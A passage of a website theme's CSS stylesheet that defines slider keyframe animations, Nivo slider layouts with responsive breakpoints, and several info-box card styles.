	.rs-parallax-wrap .rtin-play .rtin-icon {
		height: 1.75rem;
		width: 1.75rem;
		font-size: 14px;
	}
}
/*animation slider 1*/
@-webkit-keyframes up_down {
	0% {
		-webkit-transform: translateY(0) translateX(0);
        transform: translateY(0) translateX(0);
	}
	25% {
		-webkit-transform: translateY(-1.875rem) translateX(0);
        transform: translateY(-1.875rem) translateX(0);
	}
	75% {
		-webkit-transform: translateY(1.875rem) translateX(0);
        transform: translateY(1.875rem) translateX(0);
	}
}
@keyframes up_down {
	0% {
		-webkit-transform: translateY(0) translateX(0);
        transform: translateY(0) translateX(0);
	}
	25% {
		-webkit-transform: translateY(-1.875rem) translateX(0);
        transform: translateY(-1.875rem) translateX(0);
	}
	75% {
		-webkit-transform: translateY(1.875rem) translateX(0);
        transform: translateY(1.875rem) translateX(0);
	}
}

/*animation slider 2*/
.slider2_animate1 {
	-webkit-animation: shape_one 100s alternate infinite linear;
	animation: shape_one 100s alternate infinite linear;
}
.slider2_animate2 {
	-webkit-animation: shape_two 100s alternate infinite linear;
    animation: shape_two 100s alternate infinite linear;
}
.slider2_animate3 {
	-webkit-animation: shape_three 100s alternate infinite linear;
	animation: shape_three 100s alternate infinite linear;
}
.slider2_animate4 {
	-webkit-animation: shape_four 100s alternate infinite linear;
	animation: shape_four 100s alternate infinite linear;
}
.slider2_animate5 {
	-webkit-animation: shape_five 100s alternate infinite linear;
    animation: shape_five 100s alternate infinite linear;
}
.slider2_animate6 {
	-webkit-animation: shape_six 100s alternate infinite linear;
    animation: shape_six 100s alternate infinite linear;
}
/*animation slider 2*/
@-webkit-keyframes shape_one {
  0% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
            transform: translate(0px, 0px) rotate(0deg);
  }
  20% {
    -webkit-transform: translate(73px, -100px) rotate(36deg);
            transform: translate(73px, -100px) rotate(36deg);
  }
  50% {
    -webkit-transform: translate(141px, 72px) rotate(72deg);
            transform: translate(141px, 72px) rotate(72deg);
  }
  60% {
    -webkit-transform: translate(83px, 122px) rotate(108deg);
            transform: translate(83px, 122px) rotate(108deg);
  }
  80% {
    -webkit-transform: translate(40px, -72px) rotate(144deg);
            transform: translate(40px, -72px) rotate(144deg);
  }
  100% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
            transform: translate(0px, 0px) rotate(0deg);
  }
}

@keyframes shape_one {
  0% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
            transform: translate(0px, 0px) rotate(0deg);
  }
  20% {
    -webkit-transform: translate(73px, -100px) rotate(36deg);
            transform: translate(73px, -100px) rotate(36deg);
  }
  50% {
    -webkit-transform: translate(141px, 72px) rotate(72deg);
            transform: translate(141px, 72px) rotate(72deg);
  }
  60% {
    -webkit-transform: translate(83px, 122px) rotate(108deg);
            transform: translate(83px, 122px) rotate(108deg);
  }
  80% {
    -webkit-transform: translate(40px, -72px) rotate(144deg);
            transform: translate(40px, -72px) rotate(144deg);
  }
  100% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
            transform: translate(0px, 0px) rotate(0deg);
  }
}

@-webkit-keyframes shape_two {
  0% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
            transform: translate(0px, 0px) rotate(0deg);
  }
  10% {
    -webkit-transform: translate(53px, -80px) rotate(36deg);
            transform: translate(53px, -80px) rotate(36deg);
  }
  40% {
    -webkit-transform: translate(161px, 72px) rotate(72deg);
            transform: translate(161px, 72px) rotate(72deg);
  }
  60% {
    -webkit-transform: translate(83px, 112px) rotate(108deg);
            transform: translate(83px, 112px) rotate(108deg);
  }
  70% {
    -webkit-transform: translate(-60px, 92px) rotate(144deg);
            transform: translate(-60px, 92px) rotate(144deg);
  }
  100% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
            transform: translate(0px, 0px) rotate(0deg);
  }
}

@keyframes shape_two {
  0% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
            transform: translate(0px, 0px) rotate(0deg);
  }
  10% {
    -webkit-transform: translate(53px, -80px) rotate(36deg);
            transform: translate(53px, -80px) rotate(36deg);
  }
  40% {
    -webkit-transform: translate(161px, 72px) rotate(72deg);
            transform: translate(161px, 72px) rotate(72deg);
  }
  60% {
    -webkit-transform: translate(83px, 112px) rotate(108deg);
            transform: translate(83px, 112px) rotate(108deg);
  }
  70% {
    -webkit-transform: translate(-60px, 92px) rotate(144deg);
            transform: translate(-60px, 92px) rotate(144deg);
  }
  100% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
            transform: translate(0px, 0px) rotate(0deg);
  }
}

@-webkit-keyframes shape_three {
  0% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
            transform: translate(0px, 0px) rotate(0deg);
  }
  30% {
    -webkit-transform: translate(90px, -36px) rotate(36deg);
            transform: translate(90px, -36px) rotate(36deg);
  }
  40% {
    -webkit-transform: translate(101px, 32px) rotate(72deg);
            transform: translate(101px, 32px) rotate(72deg);
  }
  50% {
    -webkit-transform: translate(103px, 102px) rotate(108deg);
            transform: translate(103px, 102px) rotate(108deg);
  }
  80% {
    -webkit-transform: translate(-76px, 62px) rotate(144deg);
            transform: translate(-76px, 62px) rotate(144deg);
  }
  100% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
            transform: translate(0px, 0px) rotate(0deg);
  }
}

@keyframes shape_three {
  0% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
            transform: translate(0px, 0px) rotate(0deg);
  }
  30% {
    -webkit-transform: translate(90px, -36px) rotate(36deg);
            transform: translate(90px, -36px) rotate(36deg);
  }
  40% {
    -webkit-transform: translate(101px, 32px) rotate(72deg);
            transform: translate(101px, 32px) rotate(72deg);
  }
  50% {
    -webkit-transform: translate(103px, 102px) rotate(108deg);
            transform: translate(103px, 102px) rotate(108deg);
  }
  80% {
    -webkit-transform: translate(-76px, 62px) rotate(144deg);
            transform: translate(-76px, 62px) rotate(144deg);
  }
  100% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
            transform: translate(0px, 0px) rotate(0deg);
  }
}

@-webkit-keyframes shape_four {
  0% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
            transform: translate(0px, 0px) rotate(0deg);
  }
  10% {
    -webkit-transform: translate(80px, -36px) rotate(36deg);
            transform: translate(80px, -36px) rotate(36deg);
  }
  40% {
    -webkit-transform: translate(191px, 72px) rotate(72deg);
            transform: translate(191px, 72px) rotate(72deg);
  }
  50% {
    -webkit-transform: translate(93px, 122px) rotate(108deg);
            transform: translate(93px, 122px) rotate(108deg);
  }
  80% {
    -webkit-transform: translate(-56px, 92px) rotate(144deg);
            transform: translate(-56px, 92px) rotate(144deg);
  }
  100% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
            transform: translate(0px, 0px) rotate(0deg);
  }
}

@keyframes shape_four {
  0% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
            transform: translate(0px, 0px) rotate(0deg);
  }
  10% {
    -webkit-transform: translate(80px, -36px) rotate(36deg);
            transform: translate(80px, -36px) rotate(36deg);
  }
  40% {
    -webkit-transform: translate(191px, 72px) rotate(72deg);
            transform: translate(191px, 72px) rotate(72deg);
  }
  50% {
    -webkit-transform: translate(93px, 122px) rotate(108deg);
            transform: translate(93px, 122px) rotate(108deg);
  }
  80% {
    -webkit-transform: translate(-56px, 92px) rotate(144deg);
            transform: translate(-56px, 92px) rotate(144deg);
  }
  100% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
            transform: translate(0px, 0px) rotate(0deg);
  }
}

@-webkit-keyframes shape_five {
  0% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
            transform: translate(0px, 0px) rotate(0deg);
  }
  30% {
    -webkit-transform: translate(80px, -36px) rotate(36deg);
            transform: translate(80px, -36px) rotate(36deg);
  }
  40% {
    -webkit-transform: translate(141px, -92px) rotate(72deg);
            transform: translate(141px, -92px) rotate(72deg);
  }
  60% {
    -webkit-transform: translate(153px, 92px) rotate(108deg);
            transform: translate(153px, 92px) rotate(108deg);
  }
  80% {
    -webkit-transform: translate(-99px, 62px) rotate(144deg);
            transform: translate(-99px, 62px) rotate(144deg);
  }
  100% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
            transform: translate(0px, 0px) rotate(0deg);
  }
}

@keyframes shape_five {
  0% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
            transform: translate(0px, 0px) rotate(0deg);
  }
  30% {
    -webkit-transform: translate(80px, -36px) rotate(36deg);
            transform: translate(80px, -36px) rotate(36deg);
  }
  40% {
    -webkit-transform: translate(141px, -92px) rotate(72deg);
            transform: translate(141px, -92px) rotate(72deg);
  }
  60% {
    -webkit-transform: translate(153px, 92px) rotate(108deg);
            transform: translate(153px, 92px) rotate(108deg);
  }
  80% {
    -webkit-transform: translate(-99px, 62px) rotate(144deg);
            transform: translate(-99px, 62px) rotate(144deg);
  }
  100% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
            transform: translate(0px, 0px) rotate(0deg);
  }
}

@-webkit-keyframes shape_six {
  0% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
            transform: translate(0px, 0px) rotate(0deg);
  }
  20% {
    -webkit-transform: translate(95px, -58px) rotate(36deg);
            transform: translate(95px, -58px) rotate(36deg);
  }
  30% {
    -webkit-transform: translate(81px, 82px) rotate(72deg);
            transform: translate(81px, 82px) rotate(72deg);
  }
  60% {
    -webkit-transform: translate(53px, 152px) rotate(108deg);
            transform: translate(53px, 152px) rotate(108deg);
  }
  70% {
    -webkit-transform: translate(-56px, 32px) rotate(144deg);
            transform: translate(-56px, 32px) rotate(144deg);
  }
  100% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
            transform: translate(0px, 0px) rotate(0deg);
  }
}

@keyframes shape_six {
  0% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
            transform: translate(0px, 0px) rotate(0deg);
  }
  20% {
    -webkit-transform: translate(95px, -58px) rotate(36deg);
            transform: translate(95px, -58px) rotate(36deg);
  }
  30% {
    -webkit-transform: translate(81px, 82px) rotate(72deg);
            transform: translate(81px, 82px) rotate(72deg);
  }
  60% {
    -webkit-transform: translate(53px, 152px) rotate(108deg);
            transform: translate(53px, 152px) rotate(108deg);
  }
  70% {
    -webkit-transform: translate(-56px, 32px) rotate(144deg);
            transform: translate(-56px, 32px) rotate(144deg);
  }
  100% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
            transform: translate(0px, 0px) rotate(0deg);
  }
}

@media(min-width: 1024px) {
	.rs-parallax-wrap .button-gradient-1 {
		line-height: 1.875rem !important;
	}
	.rs-parallax-wrap .btn-ghost {
		line-height: 1.875rem !important;
	}
	.rs-parallax-wrap .btn-light {
		line-height: 1.875rem !important;
	}
}

/*-------------------------------------
#. EL: Slider
---------------------------------------*/
.rt-el-slider {
    color: #fff;
    position: relative;
}
.rt-el-slider .rt-nivoslider {
    opacity: 0;
}
.rt-el-slider .rtin-content {
    display: flex;
    height: 100%;
    width: 100%;
    align-items: center;
}
.rt-el-slider .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-title {
	color: #1c1b1b;
    line-height: 1.2;
    font-size: 40px;
    font-weight: 700;
    padding: 0;
}
.rt-el-slider .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-content-mob {
    font-weight: 400;
    color: #ffffff;
    padding: 0;
    margin-top: 12px;
    font-size: 14px;
    line-height: 1.4;
    display: none;
}
.rt-el-slider .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-btn {
    margin: 40px 0 0;
}
/*slider one layout*/
.rtin-slider1 .rtin-content .rtin-content-inner {
    margin: 0 18.3%;
}
.rtin-slider1 .rtin-content .rtin-content-inner .rtin-content-wrap {
    text-align: left;
	border-radius: 4px;
    background: rgba(1, 16, 63, 0.73);
    padding: 70px 45px 60px 75px;
    max-width: 620px;
	position: relative;
}
.rtin-slider1 .rtin-content .rtin-content-inner .rtin-content-wrap:after {
	content: "";
	border-radius: 4px;
    background: rgba(1, 16, 63, 0.73);
    position: absolute;
    width: 100%;
    height: 100%;
    top: 20px;
    left: 20px;
	z-index: -1;
}
.rtin-slider1 .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-title {
    color: #ffffff;
    line-height: 1.2;
    font-size: 36px;
    font-weight: 700;
    padding: 0;
}
.rtin-slider1 .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-sub-title {
    font-weight: 400;
    display: block;
    font-size: 22px;
    margin-bottom: 10px;
}
.rtin-slider1 .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-content-desk {
    line-height: 1.7;
    font-weight: 400;
    color: #ffffff;
    margin: 25px 35px 0 0;
    padding: 0;
}
.rtin-slider1 .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-btn {
    margin: 28px 0 0;
}
.rtin-slider1 .rtin-content .rtin-content-inner .rtin-content-wrap .slider-white-button {
	line-height: 1.4;
}
/*slider two layout*/
.rtin-slider2 .rtin-content {
	position: relative;
}
.rtin-slider2 .rtin-content:after {
	position: absolute;
	content: "";
	left: 0;
	top: 0;
	background-color: rgba(0, 0, 0, 0.7);
	width: 100%;
	height: 100%;
}
.rtin-slider2 .rtin-content .rtin-content-inner {
    margin: 0 auto;
	text-align: center;
	position: relative;
	z-index: 1;
}
.rtin-slider2 .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-title {
    color: #ffffff;
    line-height: 1.2;
    font-size: 60px;
    font-weight: 700;
    padding: 0;
}
.rtin-slider2 .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-sub-title {
    font-weight: 400;
    display: block;
    font-size: 24px;
    margin-bottom: 15px;
	letter-spacing: 4px;
}
.rtin-slider2 .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-content-desk {
    line-height: 1.4;
	font-size: 48px;
    font-weight: 300;
    color: #ffffff;
    margin: 10px 0 0 0;
    padding: 0;
	letter-spacing: 2px;
}
.rtin-slider2 .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-btn {
    margin: 28px 0 0;
}
.rtin-slider2 .rtin-content .rtin-content-inner .rtin-content-wrap .slider-white-button {
	line-height: 1.4;
}
@media only screen and (max-width: 1199px) {
	.rtin-slider1 .nivoSlider,
	.rtin-slider1 .nivoSlider img { 
		height: 600px !important;
    }
	.rtin-slider2 .nivoSlider,
	.rtin-slider2 .nivoSlider img { 
		height: 600px !important;
    }
	.rtin-slider2 .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-title {
		font-size: 48px;
	}
	.rtin-slider2 .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-content-desk {
		font-size: 36px;
	}
}
@media only screen and (max-width: 991px) {
	.rt-el-slider .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-content-mob {
		display: block;
	}
	.rt-el-slider .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-content-desk {
		display: none;
	}
	.rtin-slider2 .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-content-mob {
		font-size: 26px;
		letter-spacing: 2px;
	}
	.rtin-slider2 .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-btn,
	.rtin-slider1 .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-btn	{
		margin-top: 15px;
	}
	.rtin-slider1 .rtin-content .rtin-content-inner {
		margin: 0 18%;
	}
	.rtin-slider1 .rtin-content .rtin-content-inner .rtin-content-wrap {
		padding: 70px 30px 60px 45px;
	}
	.rtin-slider1 .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-title {
		font-size: 30px;
	}
	.rtin-slider2 .nivoSlider,
	.rtin-slider2 .nivoSlider img { 
		height: 500px !important;
    }
}
@media only screen and (max-width: 767px) {
	.rtin-slider1 .nivoSlider,
	.rtin-slider1 .nivoSlider img { 
		height: 400px !important;
    }
	.rtin-slider2 .nivoSlider,
	.rtin-slider2 .nivoSlider img { 
		height: 350px !important;
    }
	.rtin-slider1 .rtin-content .rtin-content-inner {
		margin: 0 15% 0 12%;
	}
	.rtin-slider1 .rtin-content .rtin-content-inner .rtin-content-wrap {
		padding: 50px 30px 25px 45px;
	}
	.rtin-slider1 .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-title {
		font-size: 26px;
	}
	.rtin-slider2 .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-title {
		font-size: 36px;
	}
	
}
@media only screen and (max-width: 480px) {
	.rtin-slider1 .nivoSlider,
	.rtin-slider1 .nivoSlider img { 
		height: 320px !important;
    }
	.rtin-slider2 .nivoSlider,
	.rtin-slider2 .nivoSlider img { 
		height: 300px !important;
    }
	.rt-el-slider .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-content-mob {
		display: none;
	} 
	.rtin-slider2 .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-title {
		font-size: 28px;
	}
	.rtin-slider2 .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-sub-title {
		font-size: 20px;
	}
}
.rt-el-slider .nivo-caption a {
    display: inline-block !important;
}
.rtin-slider1 .rtin-content.rtin-odd .rtin-content-inner .rtin-content-wrap {
    animation: fadeInRight 800ms ease-in-out;
}
.rtin-slider1 .rtin-content.rtin-even .rtin-content-inner .rtin-content-wrap {
    animation: fadeInLeft 800ms ease-in-out;
}
.rt-el-slider .rtin-content.rtin-odd .rtin-sub-title {
    animation: fadeInRight 1000ms ease-in-out;
}
.rt-el-slider .rtin-content.rtin-odd .rtin-title,
.rt-el-slider .rtin-content.rtin-odd .title-medium-light {
    animation: fadeInRight 1500ms ease-in-out;
}
.rt-el-slider .rtin-content.rtin-odd .rtin-content-desk,
.rt-el-slider .rtin-content.rtin-odd .rtin-content-mob,
.rt-el-slider .rtin-content.rtin-odd .post-meta-light {
    animation: fadeInRight 2000ms ease-in-out;
}
.rt-el-slider .rtin-content.rtin-odd .rtin-btn,
.rt-el-slider .rtin-content.rtin-odd .topic-box-sm {
    animation: fadeInRight 2500ms ease-in-out;
}
.rt-el-slider .rtin-content.rtin-even .rtin-sub-title {
    animation: fadeInLeft 1000ms ease-in-out;
}
.rt-el-slider .rtin-content.rtin-even .rtin-title,
.rt-el-slider .rtin-content.rtin-even .title-medium-light {
    animation: fadeInLeft 1500ms ease-in-out;
}
.rt-el-slider .rtin-content.rtin-even .rtin-content-desk,
.rt-el-slider .rtin-content.rtin-even .rtin-content-mob,
.rt-el-slider .rtin-content.rtin-even .post-meta-light {
    animation: fadeInLeft 2000ms ease-in-out;
}
.rt-el-slider .rtin-content.rtin-even .rtin-btn,
.rt-el-slider .rtin-content.rtin-even .topic-box-sm {
    animation: fadeInLeft 2500ms ease-in-out;
}
.rt-el-slider .slider-direction {
    display: none;
}
.rt-el-slider .nivo-directionNav a.nivo-prevNav,
.rt-el-slider .nivo-directionNav a.nivo-nextNav {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    border: 2px solid #7a64f2;
    transition: all 0.5s ease-out;
}

.rt-el-slider .nivo-directionNav a.nivo-prevNav:before,
.rt-el-slider .nivo-directionNav a.nivo-nextNav:before {
    font-family: FontAwesome;
    font-size: 15px;
    position: absolute;
    top: 10px;
    transition: all 0.5s ease-out;
}

.rt-el-slider .nivo-directionNav a.nivo-prevNav:hover,
.rt-el-slider .nivo-directionNav a.nivo-nextNav:hover {
    background-color: #7a64f2;
    transition: all 0.5s ease-out;
}
.rt-el-slider .nivo-directionNav a.nivo-prevNav:hover:before,
.rt-el-slider .nivo-directionNav a.nivo-nextNav:hover:before {
    color: #fff;
}
.rt-el-slider .nivo-directionNav a.nivo-prevNav {
    left: 15px;
}

.rt-el-slider .nivo-directionNav a.nivo-prevNav:before {
    content: "\f053";
    left: 17px;
}

.rt-el-slider .nivo-directionNav a.nivo-nextNav {
    right: 15px;
}
.rt-el-slider .nivo-directionNav a.nivo-nextNav:before {
    content: "\f054";
    right: 17px;
}
.rt-el-slider .nivo-caption {
    height: 100%;
    opacity: 1;
    background: inherit;
	padding: 0;
}
.rt-el-slider .nivo-controlNav {
    position: absolute;
    bottom: 20px;
    padding: 0 5px;
	width: 100%;
    z-index: 8;
}
.rt-el-slider .nivo-controlNav .nivo-control {
    text-indent: -9999px;
    width: 15px;
    height: 15px;
    border-radius: 50%;
    background-color: #c4c7cb;
    color: #c4c7cb;
    font-weight: 400;
    margin: 0 5px;
    display: inline-block;
}
.rt-el-slider .nivo-controlNav .nivo-control.active {
    background-color: #7a64f2;
    font-weight: 400;
}
.rt-el-slider.rt-post-slider .rtin-content-inner .topic-box-sm {
    margin-bottom: 30px;
    text-align: left;
    position: relative;
}
.rt-el-slider.rt-post-slider .rtin-content .rtin-content-inner {
    vertical-align: bottom;
    padding-bottom: 50px;
}
.rt-el-slider.rt-post-slider .rt-nivoslider {
    width: 100% !important;
    margin-left: 0 !important;
}
.rt-el-slider.rt-post-slider .rtin-content .rtin-content-inner .rtin-content-wrap {
    margin: 0 40px;
}
.rt-el-slider.rt-post-slider .nivo-controlNav {
    padding: 0 45px;
}
/*-------------------------------------
#. EL: Info Box
---------------------------------------*/
/*info style 1*/
.info-box-style1 {
	margin-bottom: 1.875rem;
	background-color: #ffffff;
	padding: 3.4375rem 2.5rem 3.125rem;
	border-radius: 0.25rem;
	text-align: center;
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}

@media only screen and (max-width: 767px) {
	.info-box-style1 {
		padding: 2.1875rem 0.9375rem 1.875rem;
	}
}
.info-box-style1 .icon-holder {
	position: relative;
	z-index: 1;
	line-height: 1;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-bottom: 0.9375rem;
	margin-left: auto;
	margin-right: auto;
}
.info-box-style1 .icon-holder .item-icon {
	position: absolute;
	z-index: 1;
	top: 50%;
	left: 50%;
	-webkit-transform: translateY(-50%) translateX(-50%);
	-ms-transform: translateY(-50%) translateX(-50%);
	transform: translateY(-50%) translateX(-50%);
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.info-box-style1 .icon-holder .item-icon i:before {
	font-size: 2.25rem;
	margin-left: 0;
}
.info-box-style1 .icon-holder .item-icon .svg-img img {
	width: 2.25rem;
}
.info-box-style1 .icon-holder .icon-bg-shape path {
	fill: #f5f5f5;
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.info-box-style1 .icon-color-california {
	color: #ff930e;
}
.info-box-style1 .icon-color-emerald {
	color: #18dc59;
}
.info-box-style1 .icon-color-royal-blue {
	color: #5a49f8;
}
.info-box-style1 .icon-color-dodger-blue {
	color: #36bafe;
}
.info-box-style1 .icon-color-sunset-orange {
	color: #ff3838;
}
.info-box-style1 .icon-color-turquoise {
	color: #01daba;
}
.info-box-style1 .rtin-title {
	margin-bottom: 0.625rem;
}
.info-box-style1 .rtin-title a {
	color: #1d2124;
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.info-box-style1 .rtin-title a:hover {
	color: #5a49f8;
}
.info-box-style1 p {
	margin-bottom: 0.625rem;
}
.info-box-style1:hover {
	-webkit-box-shadow: 0px 2px 35px 0px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 2px 35px 0px rgba(0, 0, 0, 0.1);
}
.info-box-style1:hover .icon-holder.icon-bg-california .icon-bg-shape path {
	fill: #ff930e;
}
.info-box-style1:hover .icon-holder.icon-bg-emerald .icon-bg-shape path {
	fill: #18dc59;
}
.info-box-style1:hover .icon-holder.icon-bg-royal-blue .icon-bg-shape path {
	fill: #5a49f8;
}
.info-box-style1:hover .icon-holder.icon-bg-dodger-blue .icon-bg-shape path {
	fill: #36bafe;
}
.info-box-style1:hover .icon-holder.icon-bg-sunset-orange .icon-bg-shape path {
	fill: #ff3838;
}
.info-box-style1:hover .icon-holder.icon-bg-turquoise .icon-bg-shape path {
	fill: #01daba;
}
.info-box-style1:hover .icon-color-turquoise,
.info-box-style1:hover .icon-color-sunset-orange,
.info-box-style1:hover .icon-color-dodger-blue,
.info-box-style1:hover .icon-color-royal-blue,
.info-box-style1:hover .icon-color-emerald,
.info-box-style1:hover .icon-color-california {
	color: #ffffff;
}
.info-box-style1 .info-box-button {
	margin-top: 0.625rem;
}
/*Info box 2*/
.info-box-style2 .rtin-title a {
	color: #1d2124;
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.info-box-style2 .rtin-title a:hover {
	color: #5a49f8;
}
.info-box-style2 .rtin-item {
    border: 1px solid #d9d9d9;
    padding: 55px 40px 50px;
    text-align: center;
    margin-bottom: 30px;
    background-color: #ffffff;
}
.info-box-style2 .rtin-item .rtin-icon {
    margin-bottom: 20px;
    position: relative;
    z-index: 1;
}
.info-box-style2 .rtin-item .rtin-icon:before {
	background-color: #fff7ec;
    position: absolute;
    z-index: -1;
    content: "";
    height: 60px;
    width: 60px;
    right: 0;
    left: -50px;
    top: 0;
    margin: 0 auto;
    border-radius: 50%;
    -webkit-animation: right_to_left 0.7s linear forwards;
    animation: right_to_left 0.7s linear forwards;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.info-box-style2 .rtin-item:hover .rtin-icon:before {
    -webkit-animation: left_to_right 0.7s linear forwards;
    animation: left_to_right 0.7s linear forwards;
}
.info-box-style2 .rtin-item .rtin-icon i {
	font-size: 3.5rem;
	color: #1d2124;
    line-height: 1;
    display: inline-block;
}
.info-box-style2 .rtin-item .rtin-icon i:before {
    font-size: 3.5rem;
}
.info-box-style2 .rtin-item .rtin-icon .svg-img img {
	width: 3.5rem;
}
.info-box-style2 .info-box-button {
	margin-top: 1rem;
}
/*Info box 3*/
.info-box-style3 .rtin-item  {
    padding: 3.125rem 1.875rem;
    text-align: center;
    border-radius: 0.25rem;
    position: relative;
    z-index: 0;
    overflow: hidden;
    background-color: #ffffff;
    margin-bottom: 1.875rem;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
	-webkit-box-shadow: 0 0.125rem 2.1875rem 0 rgba(179, 179, 179, 0.22);
    box-shadow: 0 0.125rem 2.1875rem 0 rgba(179, 179, 179, 0.22);
}
.info-box-style3 .rtin-item:hover {
    -webkit-box-shadow: 0 0.3125rem 2.5rem 0 rgba(179, 179, 179, 0.8);
    box-shadow: 0 0.3125rem 2.5rem 0 rgba(179, 179, 179, 0.8);
}
.info-box-style3 .rtin-item:before {
	background-color: #5a49f8;
    position: absolute;
    content: "";
    top: 99.5%;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: -1;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}
.info-box-style3 .rtin-item .rtin-title {
	margin-bottom: 0.625rem;
	-webkit-transition: all 0.8s;
    -o-transition: all 0.8s;
    transition: all 0.8s;
}
.info-box-style3 .rtin-item .rtin-title a {
    color: #1d2124;
    -webkit-transition: all 0.8s;
    -o-transition: all 0.8s;
    transition: all 0.8s;
}
.info-box-style3 .rtin-item .rtin-title a:hover {
	text-decoration: underline;
}
.info-box-style3 .rtin-item .rtin-media {
	margin-bottom: 1rem;
}
.info-box-style3 .rtin-item:hover:before {
    border-radius: 4px;
    top: 0;
    bottom: 0;
}
.info-box-style3 .rtin-item .rtin-icon i {
	color: #5a49f8;
	font-size: 2.25rem;
    background: #f5f5f5;
    border-radius: 50%;
    line-height: 1;
    height: 5rem;
    width: 5rem;
    line-height: 80px;
    display: inline-block;
	-webkit-transition: all 0.8s;
    -o-transition: all 0.8s;
    transition: all 0.8s;
}
.info-box-style3 .rtin-item:hover .rtin-icon i {
	background: #ffffff;
}
.info-box-style3 .rtin-item .rtin-icon i:before {
	font-size: 2.25rem;
}
.info-box-style3 .rtin-item .rtin-icon .svg-img img {
	width: 2.25rem;
}
.info-box-style3 .rtin-item .rtin-content {
	-webkit-transition: all 0.8s;
    -o-transition: all 0.8s;
    transition: all 0.8s;
}
.info-box-style3 .rtin-item .info-box-button {
	margin-top: 1.25rem;
}
.info-box-style3 .rtin-item .info-box-button a {
    -webkit-transition: all 0.8s;
    -o-transition: all 0.8s;
    transition: all 0.8s;
}
.info-box-style3 .rtin-item:hover .rtin-title,
.info-box-style3 .rtin-item:hover .rtin-title a,
.info-box-style3 .rtin-item:hover .rtin-content,
.info-box-style3 .rtin-item:hover .rtin-content .button-1,
.info-box-style3 .rtin-item:hover .rtin-content .button-1 i {
	color: #ffffff;
}

@media(min-width: 991px) and (max-width: 1199px) {
	.responsive-991-1199 .elementor-row {
		display: initial;
	}
	.responsive-991-1199 .elementor-row > .elementor-element {
		width: 50%;
		float: left;
	}
	.responsive-991-1199 .elementor-row > .elementor-element:nth-child(5) {
		display: none;
	}
}
/*Info box 4*/
.info-box-style4 .rtin-item {
	padding: 2.5rem 2.1875rem;
    background-color: #ffffff;
    -webkit-box-shadow: 0 0 2.1875rem 0 rgba(0, 0, 0, 0.07);
    box-shadow: 0 0 2.1875rem 0 rgba(0, 0, 0, 0.07);
    border-radius: 0.25rem;
    margin-bottom: 1.875rem;
    position: relative;
    z-index: 0;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.info-box-style4 .rtin-item:hover {
	background-color: #5a49f8;
}
.info-box-style4 .rtin-item .rtin-icon {
    color: #5a49f8;
    margin-bottom: 1.25rem;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
